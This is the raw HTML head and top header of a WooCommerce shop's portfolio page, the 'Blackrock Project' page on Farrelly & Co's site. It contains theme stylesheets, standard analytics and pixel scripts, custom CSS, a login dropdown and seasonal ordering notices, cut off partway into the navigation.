<link rel='stylesheet' id='wd-social-icons-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-style-simple-and-brd-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/el-section-title-style-simple-and-brd.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-highlighted-text-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/mod-highlighted-text.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-image-gallery-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/el-gallery.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-navigation-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/mod-page-navigation.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-project-text-hover-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/project-text-hover.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-mega-menu-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/widget-nav-mega-menu.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_827224-css' href='https://farrellyandco.com/wp-content/uploads/2026/01/xts-header_827224-1767872095.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://farrellyandco.com/wp-content/uploads/2025/06/xts-theme_settings_default-1749321811.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600%2C700%7CPlayfair+Display%3A400%2C600%2C500&#038;ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://farrellyandco.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://farrellyandco.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://farrellyandco.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://farrellyandco.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://farrellyandco.com/?post_type=woodmart_layout&p=15326","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wt-smart-coupon-for-woo-js-extra">
/* <![CDATA[ */
var WTSmartCouponOBJ = {"ajaxurl":"https://farrellyandco.com/wp-admin/admin-ajax.php","wc_ajax_url":"https://farrellyandco.com/?wc-ajax=","nonces":{"public":"fe1f2a2d7c","apply_coupon":"793bb2f4bd"},"labels":{"please_wait":"Please wait...","choose_variation":"Please choose a variation","error":"Error !!!"},"shipping_method":[],"payment_method":"","is_cart":""};
//# sourceURL=wt-smart-coupon-for-woo-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/wt-smart-coupon-pro/public/js/wt-smart-coupon-public.js?ver=3.0.0" id="wt-smart-coupon-for-woo-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://farrellyandco.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="wpm-js-extra">
/* <![CDATA[ */
var wpm = {"ajax_url":"https://farrellyandco.com/wp-admin/admin-ajax.php","root":"https://farrellyandco.com/wp-json/","nonce_wp_rest":"ae63ffcb8a","nonce_ajax":"a135ecc5ce"};
//# sourceURL=wpm-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/free/wpm-public.p1.min.js?ver=1.54.1" id="wpm-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-CXJ7ZFWLCJ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["farrellyandco.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-CXJ7ZFWLCJ");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.2.4" id="wd-device-library-js"></script>
<link rel="https://api.w.org/" href="https://farrellyandco.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://farrellyandco.com/wp-json/wp/v2/portfolio/562" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://farrellyandco.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://farrellyandco.com/?p=562' />
<meta name="generator" content="Site Kit by Google 1.170.0" />
		<style class="prememrce-bundles-css">
			.product-bundle__purchase-inner {
				background: ;
			}
			.product-bundle__discount {
				color: ;
			}
			.product-bundle__price {
				color: ;
			}
			.product-bundle__btn button.alt {
				background: ;
				color: ;
			}
			.product-bundle__btn button.alt:hover {
				background: ;
			}
			.product-bundle__discount-label {
				background: ;
				color: ;
				border:1px solid ;
			}

			.product-bundle__purchase:before,
			.product-bundle__product:not(:first-child):after,
			.product-bundle__product:not(:first-child):before {
				color: ;
			}
			.product-bundle__product:not(:first-child):before,
			.product-bundle__product:not(:first-child):after,
			.product-bundle__purchase:before {
				font-size: px;
			}

			.product-bundle__product-arrow svg,
			.product-bundle__arrow svg {
				fill: ;
			}

		</style>

		<meta name="wwp" content="yes" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"portfolio","pagePostType2":"single-portfolio","pagePostAuthor":"admin"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W3WS3QQ');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="SPxgMM29PRLTQvoRRc-UeicL9xyLy9ZdzOznjpjYEf0" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script async type='module' src='https://interfaces.zapier.com/assets/web-components/zapier-interfaces/zapier-interfaces.esm.js'></script>
<zapier-interfaces-chatbot-embed is-popup='true' chatbot-id='cm6rurkyn000aja2byp72vxrs'></zapier-interfaces-chatbot-embed>

<!-- START Pixel Manager for WooCommerce -->

		<script>

			window.wpmDataLayer = window.wpmDataLayer || {};
			window.wpmDataLayer = Object.assign(window.wpmDataLayer, {"cart":{},"cart_item_keys":{},"version":{"number":"1.54.1","pro":false,"eligible_for_updates":false,"distro":"fms","beta":false,"show":true},"pixels":{"facebook":{"pixel_id":"1515856262180266","dynamic_remarketing":{"id_type":"post_id"},"capi":false,"advanced_matching":false,"exclusion_patterns":[],"fbevents_js_url":"https://connect.facebook.net/en_US/fbevents.js"}},"shop":{"list_name":"","list_id":"","page_type":"","currency":"EUR","selectors":{"addToCart":[],"beginCheckout":[]},"order_duplication_prevention":true,"view_item_list_trigger":{"test_mode":false,"background_color":"green","opacity":0.5,"repeat":true,"timeout":1000,"threshold":0.8},"variations_output":true,"session_active":false},"page":{"id":562,"title":"Blackrock Project","type":"portfolio","categories":[],"parent":{"id":0,"title":"Blackrock Project","type":"portfolio","categories":[]}},"general":{"user_logged_in":false,"scroll_tracking_thresholds":[],"page_id":562,"exclude_domains":[],"server_2_server":{"active":false,"user_agent_exclude_patterns":[],"ip_exclude_list":[],"pageview_event_s2s":{"is_active":false,"pixels":["facebook"]}},"consent_management":{"explicit_consent":false},"lazy_load_pmw":false,"chunk_base_path":"https://farrellyandco.com/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/free/","modules":{"load_deprecated_functions":true}}});

		</script>

		
<!-- END Pixel Manager for WooCommerce -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><script id='nitro-telemetry-meta' nitro-exclude>window.NPTelemetryMetadata={missReason: (!window.NITROPACK_STATE ? 'cache not found' : 'hit'),pageType: 'portfolio',isEligibleForOptimization: true,}</script><script id='nitro-generic' nitro-exclude>(()=>{window.NitroPack=window.NitroPack||{coreVersion:"na",isCounted:!1};let e=document.createElement("script");if(e.src="https://nitroscripts.com/SrJlPBtJOceLJsvArLxMxWWZAddwHbpm",e.async=!0,e.id="nitro-script",document.head.appendChild(e),!window.NitroPack.isCounted){window.NitroPack.isCounted=!0;let t=()=>{navigator.sendBeacon("https://to.getnitropack.com/p",JSON.stringify({siteId:"SrJlPBtJOceLJsvArLxMxWWZAddwHbpm",url:window.location.href,isOptimized:!!window.IS_NITROPACK,coreVersion:"na",missReason:window.NPTelemetryMetadata?.missReason||"",pageType:window.NPTelemetryMetadata?.pageType||"",isEligibleForOptimization:!!window.NPTelemetryMetadata?.isEligibleForOptimization}))};(()=>{let e=()=>new Promise(e=>{"complete"===document.readyState?e():window.addEventListener("load",e)}),i=()=>new Promise(e=>{document.prerendering?document.addEventListener("prerenderingchange",e,{once:!0}):e()}),a=async()=>{await i(),await e(),t()};a()})(),window.addEventListener("pageshow",e=>{if(e.persisted){let i=document.prerendering||self.performance?.getEntriesByType?.("navigation")[0]?.activationStart>0;"visible"!==document.visibilityState||i||t()}})}})();</script><link rel="icon" href="https://farrellyandco.com/wp-content/uploads/2022/05/2NDFLOGO_NAVY.png" sizes="32x32" />
<link rel="icon" href="https://farrellyandco.com/wp-content/uploads/2022/05/2NDFLOGO_NAVY.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://farrellyandco.com/wp-content/uploads/2022/05/2NDFLOGO_NAVY.png" />
<meta name="msapplication-TileImage" content="https://farrellyandco.com/wp-content/uploads/2022/05/2NDFLOGO_NAVY.png" />
		<style type="text/css" id="wp-custom-css">
			.facetwp-display-value {
	padding-left: 5px;
}

.pinterest-for-woocommerce-image-wrapper {
    display: none;
}

.imgsizee img
{
	width:228px;
}
.buttoncolorc .wpcf7-submit {
    background: #192036;
    opacity: 1 !important;
    color: #fff;
}

.page-id-22192 .freeclr {
    display: none !important;
}

.post-13807 .price {
    display: none;
}

.upsellpro h3.wd-entities-title {
    font-size: 15px !important;
   
    word-wrap: normal;
}
{
	
}
.ordersample  a.btn.btn-style-bordered {
    margin-left: -6px;
	padding-left: 23px;
    padding-right: 23px;
    padding-top: 11px;
    padding-bottom: 10px;
	font-size:13px;
	 margin-top: -1px;
   
}

.buttonsampleb a.btn.btn-style-bordered {
    padding-left: 26px;
    padding-right: 26px;
    padding-top: 11px;
    padding-bottom: 10px;
	font-size:13px;
	 margin-top: -1px;
}

.getquotecolor a
{
	color:#fff;
	
}
.boldmenu a {
    font-weight: 600;
}

.wd-accordion-content a {
    text-decoration: underline;
}

.single-post .wd-single-footer ~ .wd-page-nav{
    border-top: none;
    display: none;
}

.product-bundle__discount-label {
    display: none;
}

.product-bundle__discount {
    display: none;
}

.product-bundle__product-title {
   
    text-align: center;
}

.product-bundle__product-image {
    max-width: none;
    
}

.product-bundle__product-price {
    text-align: center;
}


.product-bundle__discount {
    display: none;
}

.product-bundle__product-title a {
    font-weight: 600;
    color: #000;
}

.woodmart-archive-shop .btn-icon-pos-right {
    padding: 10px;
}

.single-post .entry-meta-list {
   
    display: none;
}

.single-post .meta-post-categories.wd-post-cat.wd-style-with-bg {
    display: none !important;
}

h1.wd-entities-title.title.post-title {
    display: none;
}

.single-post .entry-header {
    display: none !important;
}

select#pa_finish {
    width: 170px;
}

select#pa_finish {
    margin-left: -14px;
}

.postid-10021 .woocommerce-product-gallery .wd-owl .product-image-wrap {
   
    height: 462px;
}

.post-type-archive .product_cat-paint-t-sample {
    display:none ;
}

.listunderline .elementor-icon-list-text {
   
    text-decoration: underline;
   
}

.buttonsize .btn-full-width {
    width: 60%;
}

.buttonwdth .wrapper-content-banner.wd-fill.wd-items-middle.wd-justify-center
:hover .btn-full-width 
{
	    width: 60% !important;

}

.buttonsize .banner-btn-wrapper:hover .btn-full-width 
{
	    width: 60% !important;

}
.post-type-archive .post-14739 {
    display: none;
}

.post-type-archive .post-14732 {
    display: none;
}

.post-type-archive .post-14720,.post-type-archive .post-14713,.post-type-archive .post-14696,.post-type-archive .post-14683,.post-type-archive .post-14635 {
    display: none;
}


.post-type-archive .product_cat-peel-sticks
{
	display:none;
}

.post-type-archive .post-18051
{
	display:none;
}
.wd-accordion-title-text {
   text-transform: none !important;
}

.facetwp-facet {
	width: 250px;
}
.facetwp-checkbox {
	display: flex;
}
.sidebar-toggle-col .elementor-tab-content {
	border-bottom: 0 !important;
}
.sidebar-toggle-col .elementor-tab-title {
	border-bottom: 1px solid #d4d4d4!important;
}
#sidebar-toggle-col-desktop .elementor-accordion-item {
	border: none!important;
}
#sidebar-toggle-col-desktop .elementor-tab-title {
	border-bottom: 1px solid #d4d4d4 !important;
}
@media (min-width: 100px) and (max-width: 768px) {
.offcanvas-sidebar-mobile .sidebar-container:not(.wd-inited) {
	display: block !important;
	order: 0 !important;
}
	.product-bundle__slider.slick-initialized.slick-slider.slick-vertical {
    margin-bottom: 29px;
    margin-top: 13px;
}
}
@media (min-width: 769px) and (max-width: 1024px){
.offcanvas-sidebar-tablet .area-sidebar-shop:not(.wd-inited) {
	display: block !important;
	max-width: 100% !important;
	width: 100% !important;
}
}

.cart-page-incloud-text-change-1 small.includes_tax {
    opacity: 0;
}
.cart-page-incloud-text-change-2 ul li {
	color: #fff !important;
}
.woocommerce-form-coupon-toggle {
    position: absolute;
    top: 273px;
    left: 0;
    z-index: 10;
}
:is(.checkout_coupon,.login.hidden-form) {
    position: absolute!important;
    top: 303px!important;
    z-index: 10;
    left: 0!important;
    background: #fff !important;
}
ul:is(.woocommerce-error,.woocommerce-message,.woocommerce-info) {
    position: absolute!important;
    top: 206px!important;
    left: 0!important;
    z-index: 10;
    width: 100%;
}

.includes_tax span.woocommerce-Price-amount.amount {
    opacity: 0;
    margin: 0 !important;
    padding: 0!important;
}
small.includes_tax:before {
    content: "23%";
    font-size: 12px;
    font-weight: 700;
    position: relative;
    left: 37%;
}
.slider-collunm.right table td {
	border-bottom: none;
}		</style>
		<style>
		
		</style>
		<!-- Global site tag (gtag.js) - Google Ads: AW-11166076859 - Google for WooCommerce -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11166076859"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag() { dataLayer.push(arguments); }
			gtag( 'consent', 'default', {
				analytics_storage: 'denied',
				ad_storage: 'denied',
				ad_user_data: 'denied',
				ad_personalization: 'denied',
				region: ['AT', 'BE', 'BG', 'HR', 'CY', 'CZ', 'DK', 'EE', 'FI', 'FR', 'DE', 'GR', 'HU', 'IS', 'IE', 'IT', 'LV', 'LI', 'LT', 'LU', 'MT', 'NL', 'NO', 'PL', 'PT', 'RO', 'SK', 'SI', 'ES', 'SE', 'GB', 'CH'],
				wait_for_update: 500,
			} );
			gtag('js', new Date());
			gtag('set', 'developer_id.dOGY3NW', true);
			gtag("config", "AW-11166076859", { "groups": "GLA", "send_page_view": false });		</script>

		</head>

<body class="wp-singular portfolio-template-default single single-portfolio postid-562 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on elementor-default elementor-kit-5 elementor-page elementor-page-562">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script><script type="text/javascript">
/* <![CDATA[ */
gtag("event", "page_view", {send_to: "GLA"});
/* ]]> */
</script>
	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_827224 whb-sticky-shadow whb-scroll-stick whb-sticky-real whb-hide-on-scroll">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
			<div class="wd-social-icons icons-design-default icons-size- color-scheme-light social-follow social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/farrellyandco/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/farrellyandco/?hl=en" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.pinterest.ie/farrellyandco/" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child  wd-inline"><span style="color: #fff; font-size: 14px;"><a style="color: #fff; font-size: 14px;"href="mailto:shop@farrellyandco.com">shop@farrellyandco.com</a></span></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><div style="text-align: center; color: #fff;text-transform:uppercase;"><a style="text-align: center; color: #fff; text-decoration: underline;" href="#"> Free delivery on all peel & stick sample use code "transformingspaces"</a></div></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-gcux44ia8co6c4ggwz2d" title="My Wishlist">
	<a href="https://farrellyandco.com/wishlist/">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">
						0					</span>
							</span>

			<span class="wd-tools-text">
				Wishlist			</span>

			</a>
</div>
<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-icon whb-82rmx18279li455mkt25">
			<a href="https://farrellyandco.com/my-account/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner">
							<span class="wd-heading"><span class="title">Sign in</span><a class="create-account-link" href="https://farrellyandco.com/my-account/?action=register">Create an Account</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://farrellyandco.com/my-account/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="f62bd756e3" /><input type="hidden" name="_wp_http_referer" value="/portfolio/blackrock-project/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://farrellyandco.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
						</div>
					</div>
					</div>
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><div style="text-align: center; color: #fff;text-transform:uppercase;"><a style="text-align: center; color: #fff; text-decoration: underline;" href="#&quot;&quot;">Free delivery on all peel &amp; stick sample use code "transformingspaces"</a></div></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-with-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><div style="text-align: center; color: #fff;"><a style="text-align: center; color: #192036; text-decoration: underline;" href="#"><strong>Christmas Ordering Notice:</strong>
All sample orders will be processed up to 19th December, with processing resuming on the 16th January.<br>
All paint orders will be processed from 5th January.
Thank you for your understanding and continued support.</a></div></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-mobile-left whb-hidden-lg whb-empty-column">
	</div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><div style="text-align: center; color: #fff;"><a style="text-align: center; color: #192036; text-decoration: underline;" href="#">Christmas Ordering Notice:
All sample orders will be processed up to 19th December, with processing resuming on the 16th January.
All paint orders will be processed from 5th January.
Thank you for your understanding and continued support.
</a></div></div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://farrellyandco.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="[data-uri]" alt="Farrelly &amp; Co" style="max-width: 206px;" data-src="https://farrellyandco.com/wp-content/uploads/2022/05/FLOGO_NAVY-3.png" decoding="async" class="lazyload" data-eio-rwidth="286" data-eio-rheight="100" /><noscript><img src="https://farrellyandco.com/wp-content/uploads/2022/05/FLOGO_NAVY-3.png" alt="Farrelly &amp; Co" style="max-width: 206px;" data-eio="l" /></noscript>	</a>
					<a href="https://farrellyandco.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="[data-uri]" alt="Farrelly &amp; Co" style="max-width: 150px;" data-src="https://farrellyandco.com/wp-content/uploads/2022/05/FLOGO_NAVY-2.png" decoding="async" class="lazyload" data-eio-rwidth="197" data-eio-rheight="83" /><noscript><img src="https://farrellyandco.com/wp-content/uploads/2022/05/FLOGO_NAVY-2.png" alt="Farrelly &amp; Co" style="max-width: 150px;" data-eio="l" /></noscript>		</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-center wd-design-1" role="navigation" aria-label="Main navigation">
